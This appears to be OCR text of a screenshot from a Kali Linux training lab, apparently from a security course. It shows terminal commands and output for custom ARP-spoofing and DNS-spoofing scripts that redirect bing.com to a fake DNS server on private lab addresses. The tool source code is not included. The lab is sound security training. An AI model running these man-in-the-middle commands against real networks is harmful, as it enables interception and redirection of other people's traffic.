 Kali 2022 x64 Customized by zSecurity 1.0.12 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.3-vmware-am... Metasploitable2-Linux Kali 2022 x64 Customized ... Ubuntu 64-bit MSEdge-Win10-VMware
Applications Places Terminator Fri Dec 29 11:34 AM
root@kali: ~/PycharmProjects/section-7-dns-spoofer
root@kali: ~/PycharmProjects/section-7-dns-spoofer root@kali: ~/PycharmProjects/section-5-arp-spoofer
root@kali: ~/PycharmProjects/section-5-arp-spoofer 134x9
root@kali:~/PycharmProjects/section-5-arp-spoofer# python3 arp_spoof.py --target 192.168.152.151 --gateway 192.168.152.2
Dec 29, 2023 11:07:48 AM
===========================================
* Target Device 192.168.152.151 (VMware, Inc.)
* Target Router 192.168.152.2 (VMware, Inc.)
===========================================
[+] Successful enabled IP forwarding..
[+] Sent 1726 ARP Spoofed Packets.
root@kali: ~/PycharmProjects/section-7-dns-spoofer 134x15
root@kali:~/PycharmProjects/section-7-dns-spoofer# python3 dns_spoof.py -q 7 --host 192.168.152.157 -d bing.com
Dec 29, 2023 11:31:47 AM
===========================================
* Running Fake DNS Server : 192.168.152.157
* Target Domain : bing.com
* Queue No. : 7
* Successful Forwards Packets to Queue No. 7
===========================================
[+] Victims is getting DNS spoofed...^C
[*] Detected 'ctrl + c' pressed, program terminated.
[*] flushing iptables rules...
[+] All iptables rules and chains have been properly deleted.
root@kali:~/PycharmProjects/section-7-dns-spoofer#
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
ENG 6:34 PM
12/29/2023